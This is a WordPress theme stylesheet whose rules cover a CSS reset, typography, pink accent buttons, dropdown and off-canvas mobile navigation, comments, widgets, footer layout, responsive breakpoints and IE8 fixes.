	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
picture {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img {
	border: 0;
}


/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	color: #555;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 15px;
	font-size: 1.5rem;
	font-weight: 300;
	line-height: 1.5;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

body {
	background: #fafaf9;
	overflow: hidden;
}
::-moz-selection {
    background: #ff7dcd;
    color: #fff;
    text-shadow: none;
}
::selection {
    background: #ff7dcd;
    color: #fff;
    text-shadow: none;
}

/* Headings */
h1,h2,h3,h4,h5,h6 {
	margin: 0 0 .6em 0;
	font-family: "HelveticaNeue-Light", "Helvetica Neue Light", 'Helvetica Neue', Helvetica, Arial, sans-serif;
}
h1 {
	font-size: 42px;
	font-size: 4.2rem;
	font-weight: 200;
	line-height: 1.3em;
	clear: both;
}
h2 {
	font-size: 36px;
	font-size: 3.6rem;
	font-weight: 200;
}
h3 {
	font-size: 28px;
	font-size: 2.8rem;
}
h4, .widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 1em;
	font-weight: bold;
	color: #acacac;
	text-transform: uppercase;
}
h5 {
	font-size: 14px;
	font-size: 1.4rem;
}
h6 {
	font-size: 12px;
	font-size: 1.2rem;
}
.entry-title {
	font-size: 36px;
	font-size: 3.6rem;
}
hr {
	background-color: #eee;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
	clear: both;
}

/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	font: italic 1.8rem/1.8em "Georgia", Palatino, serif;
	color: #999;
	padding: 0 1em;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	padding: 1.6em;
	overflow: auto;
	max-width: 100%;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
	*overflow: visible;  /* Corrects inner spacing displayed oddly in IE6/7 */
}
.button,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
.more-link,
.page-links a {
	background-color: #d94096;
	border: none;
	color: #fafafa !important;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	line-height: 1;
	padding: .8em 1.1em .7em;
}
.button {
	display: inline-block;
}
.secondary-button {
	background-color: #999;
}
.more-link {
	display: inline-block;
}
.page-links a {
	padding: .4em;
}
.button:hover,
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.more-link:hover,
.page-links a:hover {
	background-color: #eb52a8;
	color: #fff;
}
.button:focus,
.button:active,
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.more-link:active {
	background-color: #eb52a8;
}
a.more-link:visited, .page-links a:visited {
	color: #fafafa;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type=text],
input[type=email],
textarea,
.widget input[type="search"] {
	background: rgba( 255, 255, 255, 0.3 );
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 6px;
}
.widget input[type="search"] {
	padding: 4px;
}
input[type=text]:focus,
input[type=email]:focus,
textarea:focus {
	background: #fff;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

/* Links */
a,
a:visited {
	color: #444;
	text-decoration: none;
}
body a:hover,
a:focus,
a:active {
	color: #d94096;
	transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
}

.nav-previous a,
.nav-next a {
	margin-top: 0;
	font-size: 13px;
	font-size: 1.3rem;
	color: #999;
	display: block;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.5em auto;
}
.alignnone {
	margin-bottom: 1.5em;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	content: '';
	display: table;
}

.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}


/* =Icon Font
----------------------------------------------- */

@font-face {
    font-family: 'Mono Social Icons Font';
    src: url('fonts/MonoSocialIconsFont-1.10.eot');
    src: url('fonts/MonoSocialIconsFont-1.10.eot?#iefix') format('embedded-opentype'),
         url('fonts/MonoSocialIconsFont-1.10.woff') format('woff'),
         url('fonts/MonoSocialIconsFont-1.10.ttf') format('truetype'),
         url('fonts/MonoSocialIconsFont-1.10.svg#MonoSocialIconsFont') format('svg');
    src: url('fonts/MonoSocialIconsFont-1.10.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

.symbol, a.symbol:before {
    font-family: 'Mono Social Icons Font';
    -webkit-text-rendering: optimizeLegibility;
    -moz-text-rendering: optimizeLegibility;
    -ms-text-rendering: optimizeLegibility;
    -o-text-rendering: optimizeLegibility;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    -ms-font-smoothing: antialiased;
    -o-font-smoothing: antialiased;
    font-smoothing: antialiased;
}

a.symbol:before {
    content: attr(title);
    margin-right: 0.3em;
    font-size: 130%;
}

.m1-social-icons {
	float: right;
	font-size: 2.1rem;
}

.m1-social-icons a {
	color: #fff;
}


/* =Structure
----------------------------------------------- */
.site-branding,
.site-main,
.site-info,
.footer-widget-area {
	width: 90%;
	max-width: 1100px;
	margin: 0 auto;
}
#main {
	clear: both;
}
.archive #main, .search #main {
	padding-top: 2.7em;
}
#primary {
	float: left;
	margin: 0;
	padding: 0;
	width: 67%;
}
#primary.full-width {
	width: 100%;
	float: none;
}
#content {
	margin: 0;
}
.blog #content, .error404 #content {
	margin-top: 2.2em;
}
.page #content {
	margin-top: .5em;
}
#secondary {
	float: right;
	margin: 1.8em 0 0;
	padding: 0;
	font-size: 1.4rem;
	position: relative;
	width: 28%;
}
.blog #secondary, .error404 #secondary {
	margin-top: 3.2em;
}
.page-template-page-front-page-php #secondary {
	margin-top: 2.7em;
}
#tertiary {
	padding-top: 0;
}
.error404 #searchform {
	margin-bottom: 1.5em;
}


/* =Site Header
----------------------------------------------- */

.site-header {
	background-color: #fff;
	border-bottom: 1px solid #eee;
	border-top-width: 3px;
	border-top-style: solid;
	border-top-color: #d94096;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center top;
}
.site-branding {
	padding: 2em;
}
.site-title-wrap {
	max-width: 35%;
	float: left;
	margin-right: 2%;
}
.site-title {
	font-size: 45px;
	font-size: 4.5rem;
	margin-bottom: 0;
	margin-top: .3em;
}
.site-title a {
	color: #d94096;
}
.site-description {
	color: #999;
	font-weight: 300;
}


/* =Menu
----------------------------------------------- */

.navigation-main {
	display: block;
	float: right;
	clear: right;
	width: auto;
	margin-top: 2em;
	max-width: 63%;
}
.top-menu-container {
	clear: both;
	display: block;
	background-color: #444;
	color: #fff;
	padding: 0 5%;
}
.top-menu-inside {
	max-width: 1100px;
	margin: 0 auto;
}
.top-menu a {
	color: #fff;
}
.top-menu-container:after {
	clear: both;
	content: "";
	display: block;
}
.navigation-main ul, .top-menu ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.top-menu ul:first-child {
	position: relative;
	left: -.7em;
}
.navigation-main li, .top-menu li {
	float: left;
	margin: 0;
	position: relative;
}
.navigation-main a {
    display: block;
    font-size: 1.4rem;
    font-weight: normal;
    padding: 1em;
    text-decoration: none;
    color: #999;
}
.navigation-main a:hover, .navigation-main .current_page_item a {
	color: #fff;
}
.top-menu a {
	font-size: 1.3rem;
	font-weight: normal;
	padding: .5em 1em;
	display: block;
	text-decoration: none;
}
.navigation-main ul ul, .top-menu ul ul {
	display: none;
	float: left;
	position: absolute;
	left: 0;
	z-index: 99999;
}
.navigation-main ul ul {
	top: 3em;
}
.top-menu ul ul, .navigation-main ul ul, .navigation-main li.sfHover:hover {
	background: #444;
}
.top-menu ul ul, .navigation-main ul ul {
	-moz-border-radius-bottomleft: 2px;
	-moz-border-radius-bottomright: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-webkit-border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}
.navigation-main li.sfHover:hover {
	-moz-border-radius-topleft: 2px;
	-moz-border-radius-topright: 2px;
	-webkit-border-top-left-radius: 2px;
	-webkit-border-top-right-radius: 2px;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
}
.navigation-main li.sfHover a {
	color: #fff;
}
.navigation-main ul ul ul, .top-menu ul ul ul {
	left: 100%;
	top: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.top-menu ul ul ul {
	left: 99%;
}
.navigation-main ul ul a, .top-menu ul ul a {
	padding: .5em 1em;
	color: #fff;
	width: 180px;
	display: block;
}
.navigation-main ul li:hover > ul, .top-menu ul li:hover > ul {
	display: block;
}
.top-menu li a:hover,
.top-menu li.current_page_item > a,
.top-menu li.current-menu-item > a,
.navigation-main li a:hover,
.navigation-main li.current_page_item > a,
.navigation-main li.current-menu-item > a {
	color: #d94096;
}
.navigation-image, .navigation-comment, .navigation-paging {
	overflow: hidden;
	margin: 1em 0;
}

/* =Superfish Drop Downs
----------------------------------------------- */

/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
	padding-right: 2.5em;
	*padding-right: 1em; /* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
	content: '';
	position: absolute;
	top: 50%;
	right: 1em;
	margin-top: -3px;
	height: 0;
	width: 0;
	/* order of following 3 rules important for fallbacks to work */
	border: 5px solid transparent;
	border-top-color: #ccc; /* edit this to suit design (no rgba in IE8) */
	border-top-color: rgba(0,0,0,.5);
}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: #ccc; /* IE8 fallback colour */
}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
	margin-top: -5px;
	margin-right: -3px;
	border-color: transparent;
	border-left-color: #dFeEFF; /* edit this to suit design (no rgba in IE8) */
	border-left-color: rgba(255,255,255,.5);
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: white;
}


/* =Off Canvas Navigation
----------------------------------------------- */

.close-btn {
  display: block;
  width: 2.625em;
  height: 2.25em;
  padding: 0;
  margin: .5em 0 0 .4em;
  border: 0;
  position: relative;
  outline: none;
  background: url("images/close-btn.svg") center no-repeat;
  background-size: 1.875em 1.875em;
  overflow: hidden;
  white-space: nowrap;
  text-indent: 100%;
  opacity: 1;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.no-svg .close-btn {
  background-image: url("images/close-btn.png");
}
.close-btn:focus, .close-btn:hover {
  opacity: 1;
}

header .nav-btn {
  display: none;
  width: 2em;
  height: 2em;
  padding: 0;
  border: 0;
  cursor: pointer;
  outline: none;
  background: url("images/nav-icon.svg") left center no-repeat;
  background-size: 100%;
  overflow: hidden;
  z-index: 9999;
  white-space: nowrap;
  text-indent: 100%;
  opacity: .7;
}
.no-svg .nav-btn {
  background-image: url("images/nav-icon.png");
}
.nav-btn:hover {
  opacity: 1;
}
#site-navigation .close-btn {
  display: none;
}

@media screen and (max-width: 45em) {
  #site-navigation {
      overflow: hidden;
      position: absolute;
      top: 0;
      margin-top: 0;
      z-index: 999;
      width: 100%;
      background: #444;
  }
  #site-navigation, #page {
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .navigation-main ul ul, .navigation-main ul ul ul {
	  background: none;
	  display: block;
  }
  .sf-arrows ul .sf-with-ul:after {
	  content: '';
	  display: none;
  }
  #site-navigation a {
	  color: #fff;
  }
  .site-title-wrap {
	  padding: 0;
	  float: left;
  }
  .site-title {
  	  font-size: 35px;
	  font-size: 3.5rem;
  }
  header .nav-btn {
  	  display: block;
  	  float: right;
  	  margin: 2em 0 0 0;
  }
  .navigation-main ul:first-child {
	left: 0;
  }
  #site-navigation:not(:target) {
      z-index: 1;
      height: 0;
  }
  #site-navigation:target .close-btn {
      display: block;
  }
  #site-navigation:target {
	  border: none;
	  outline: none;
  }
  #site-navigation .close-btn {
      position: relative;
      margin-right: 0;
      margin-left: .4em;
      padding: 0;
      cursor: pointer;
  }
  .navigation-main li {
	  clear: both;
	  width: 100%;
  }
  .navigation-main ul ul {
	  display: block;
	  position: static;
	  width: 90%;
	  padding-left: 1em;
  }
  .navigation-main ul ul a {
	  padding: 1em;
	  width: auto;
  }
  .js-nav #site-navigation {
    height: 100%;
    width: 70%;
    -webkit-box-shadow: inset -1.5em 0 1.5em -0.75em rgba(0, 0, 0, 0.25);
    -moz-box-shadow: inset -1.5em 0 1.5em -0.75em rgba(0, 0, 0, 0.25);
    box-shadow: inset -1.5em 0 1.5em -0.75em rgba(0, 0, 0, 0.25);
  }
  .js-nav #site-navigation .menu {
    background: transparent;
  }
  .js-nav #site-navigation .close-btn {
    display: block;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
    opacity: 0.7;
  }
  .js-nav #site-navigation .close-btn:focus, .js-nav #site-navigation .close-btn:hover {
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    opacity: 1;
  }
  
  .csstransforms3d.csstransitions.js-nav #site-navigation {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .csstransforms3d.csstransitions.js-nav #page {
    left: 0 !important;
    -webkit-transform: translate3d(70%, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(70%, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(70%, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(70%, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(70%, 0, 0) scale3d(1, 1, 1);
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  
  .csstransforms3d.csstransitions.closeNav #site-navigation {
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  
  .csstransforms3d.csstransitions.closeNav #page {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

}



/* =Content
----------------------------------------------- */

.sticky {
}
.hentry {
	margin: 0 0 1.5em;
}
.byline {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.entry-meta {
	font-weight: 300;
	font-size: 14px;
	font-size: 1.4rem;
	color: #999;
}
.single .entry-meta, .search .entry-meta {
	margin: 1em 0;
}
.single footer.entry-meta, .search footer.entry-meta {
	margin: 1em 0 0;
}
.page footer.entry-meta {
	padding-top: 1.5em;
}

footer.entry-meta {
	border-top: 1px solid #eee;
	padding-top: 1.3em;
}
.entry-header {
	padding-bottom: 1.3em;
	border-bottom: 1px solid #eee;
}
.post {
	padding: .6em 0 1.3em 0;
	border-bottom: 1px solid #eee;
	margin-bottom: 2em;
}
.single .post {
	margin-bottom: 1.5em;
}
.page .entry-header, .single .entry-header {
	margin-top: 2.7em;
	padding-bottom: 0;
}
.entry-header .entry-title {
	margin-bottom: .3em;
}
.archive .entry-header .taxonomy-description p {
	margin-bottom: 0;
}
.archive .taxonomy-description {
	margin-top: 1em;
}
.archive #primary, .search #primary {
	margin-top: .8em;
}
.search .page-title, .archive .page-title {
	margin-bottom: 0;
}

/* =Custom Home Page
----------------------------------------------- */

.m1-home-banner {
	margin: 2.7em 0 0;
	padding: 2em;
	max-width: 1100px;
	background-repeat: no-repeat;
	background-size: cover;
	border: 1px solid #eee;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.m1-home-banner-text {
	color: #fff;
	max-width: 65%;
	line-height: 1.4;
	text-shadow: 1px 1px 1px rgba(0,0,0, 0.4);
	background-color: #444;
	background-color: rgba(0,0,0,.4);
	margin-left: -2em;
	padding: 2em;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.m1-home-banner-text p {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 300;
}


/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}


/* =Media
----------------------------------------------- */

img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
	height: auto;
}
.site-header img,
.entry-content img,
.widget-img,
img[class*="align"],
img[class*="wp-image-"],
.wp-caption img {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.site-header img,
.entry-content img,
.widget img,
img.size-full {
	max-width: 100%;
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	max-width: 100%;
	text-align: center;
}
.wp-caption.aligncenter,
.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.alignnone {
	margin-bottom: 1.5em;
}
.wp-caption img {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
#content .gallery {
	margin-bottom: 1.5em;
}
.wp-caption-text,
.gallery-caption,
.wp-caption {
	font-size: 12px;
	font-size: 1.2rem;
	color: #999;
}
#content .gallery a img {
	max-width: 90%;
}
#content .gallery a img, .attachment-post-thumbnail, .wp-caption {
	border: none;
	height: auto;
	padding: .2em;
	background: #fff;
	-moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	-webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
#content .gallery a img:hover {
	background: #ccc;
}
#content .gallery dd {
	margin: 0;
}
.attachment-post-thumbnail {
	margin-bottom: 1.3em;
}
.group-blog .attachment-post-thumbnail {
	margin-bottom: 1.5em;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Navigation
----------------------------------------------- */

.site-content .site-navigation {
	font-size: 13px;
	font-size: 1.3rem;
	font-style: italic;
	margin: 0 0 1.5em;
	overflow: hidden;
}
.site-content .nav-previous {
	float: left;
	max-width: 50%;
}
.site-content .nav-next {
	float: right;
	text-align: right;
	max-width: 50%;
}
.navigation-post {
	display: block;
	margin-bottom: 1.5em;
	overflow: hidden;
}


/* =Comments
----------------------------------------------- */

#comments {
	clear: both;
}
.page #comments {
	border-top: 1px solid #eee;
	padding-top: 1.5em;
}

.bypostauthor {
}
.comments-title,
#reply-title {
	font-size: 20px;
	font-size: 2rem;
	font-weight: 300;
	color: #999;
}
.comment-list li {
	list-style: none;
}
.comment-content ul, .comment-content ol {
	margin-bottom: 1.5em;
}
.comment-content ul li {
	list-style: disc;
}
.comment-content ol li {
	list-style: decimal;
}
ol.comment-list,
.children {
	list-style: none;
	margin: 0;
}
ol.comment-list {
	margin-bottom: .7em;
}
.children {
	margin: 0 0 0 6%;
}
.comment-list li.comment,
.comment-list li.pingback {
	padding: 1em 0;
}
.comment-list .children li,
.comment-list li:last-of-type {
	border: none;
}
article.comment,
li.pingback {
	overflow: hidden;
	padding: 2.5em 0 0.7em;
    position: relative;
}
.children article.comment,
.children li.pingback {
	padding-top: 1.0em;
}
.comment .avatar {
	float: left;
	margin-right: 1.25em;
}
.comment-author {
	font-size: 14px;
	font-size: 1.4rem;
}
.comment-meta {
	font-size: 12px;
	font-size: 1.2rem;
	padding-bottom: 1.5em;
	border-bottom: 1px solid #eee;
	margin-bottom: 1.5em;
}
.comment-meta .fn {
	font-style: normal;
	font-weight: bold;
}
.comment-metadata a, .comment .reply a {
	color: #999;
}
.comment-content{
	margin: 1em 0 0;
}
.comment .reply {
	font-size: 12px;
	font-size: 1.2rem;
}
li.pingback {
	font-weight: bold;
}
li.pingback a {
	font-weight: normal;
}
#comments .form-allowed-tags {
	display: none;
}
#respond input[type="submit"] {
	margin-top: 0;
}
.comment-body {
	padding: 2em;
	background: #fff;
	-moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	-webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

/* Comment Form */
.comment-notes,
#commentform .form-allowed-tags,
p.nocomments,
p.logged-in-as,
#commentform label {
	font-size: 13px;
	font-size: 1.3rem;
}
.required {
	color: #880000;
}

#commentform .form-allowed-tags,
#commentform .form-allowed-tags code {
	font-size: 11px;
	font-size: 1.1rem;
}
p.nocomments {
	margin: 2.5em;
}
p.comment-form-author {
	margin-bottom: 1em;
}
#commentform label {
	display: block;
	margin-bottom: .5em;
}


/* =Widgets
----------------------------------------------- */

.widget {
	margin: 0 0 1.5em;
}
.widget ul {
	list-style: none;
	margin: 0 0 1.5em 0;
}
.widget ul li {
	padding-bottom: .5em;
	margin-bottom: .5em;
	border-bottom: 1px solid #eee;
}
.widget ul.sub-menu {
	padding: 0;
	margin: 1em;
}
.widget ul ul.children {
	margin: 1em 0 0 1em;
}
.widget ul ul ul.sub-menu {
	margin: 1em 0;
}
.widget ul ul li {
	border-bottom: none;
	padding: 0;
	margin: 0 0 1em 0;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .submit {
	display: none;
}

#header-widget-area {
	padding: 0;
	float: right;
	max-width: 63%;
	margin-top: .2em;
}

#header-widget-area .widget {
	margin: 0;
}

#header-widget-area .widget input[type="search"] {
	background: #eee;
	font-size: 1.4rem;
}


/* =Site Footer
----------------------------------------------- */

.footer-widget-area {
	margin-top: 2em;
	clear: both;
	overflow: hidden;
	border-bottom: 1px solid #eee;
}
.site-footer {
	clear: both;
	width: 100%;
	margin-top: 1em;
	background: #fff;
	border-top: 1px solid #eee;
}
.site-footer .widget {
	float: left;
	width: 22.5%;
	margin-left: 5%; 
}
.site-footer .widget:first-child {
	margin-left: 0;
	width: 45%;
}
.site-info {
	font-size: 12px;
	font-size: 1.2rem;
	padding: 1.5em 0;
	text-align: center;
}
.site-info, .site-info a {
	color: #999;
}


/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .navigation-paging, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}


/* =Responsive Structures
----------------------------------------------- */

@media only screen and (max-width: 45em) {
	
	.site-branding {
		padding: 0 5%;
	}
	#content,
	#primary,
	#secondary,
	#tertiary {
		float: none;
		width: auto;
		margin: 0;
	}
	
	#secondary {
		margin-top: 1.5em;
	}
	
	.blog #secondary, .error404 #secondary {
		margin-top: 1em;
	}
	
	#header-widget-area {
		float: none;
		clear: both;
		margin: 1em 0;
		max-width: 100%;
	}
	
	#header-widget-area .widget input[type="search"] {
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	
	#site-logo img {
		margin: 1.5em 0 1em 0;
	}
	
	.alignright,
	.alignleft {
		float: none;
		display: block;
		margin: 0 auto 1.5em auto;
	}
	
	.wp-caption {
		display: block;
	}
	
	.site-footer .widget, .site-footer .widget:first-child {
		float: none;
		width: 100%;
		margin-bottom: 1.5em;
		margin-left: 0;
	}
}

@media only screen and (max-width: 56em) {
	.navigation-main {
		margin-top: 0;
		float: none;
		clear: both;
		max-width: 100%;
		position: relative;
		left: -.9em;
	}
	.site-title-wrap {
		max-width: 70%;
	}
	#site-logo img {
		margin-bottom: 1em;
	}
	#header-widget-area {
		margin-top: 1.8em;
	}
}

@media only screen and (max-width: 64em) {

	.m1-home-banner {
		margin: 0 -4em;
		padding: 2em 4em;
	}

	.m1-home-banner-text {
		max-width: 100%;
		margin-left: 0;
		text-align: center;
	}
	
}


/* =IE Styles
----------------------------------------------- */

#ie8 .site-header img,
#ie8 .entry-content img,
#ie8 img.size-full,
#ie8 .entry-thumbnail img,
#ie8 .widget img,
#ie8 .wp-caption img {
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}

--- FILE ---
content_type: application/javascript
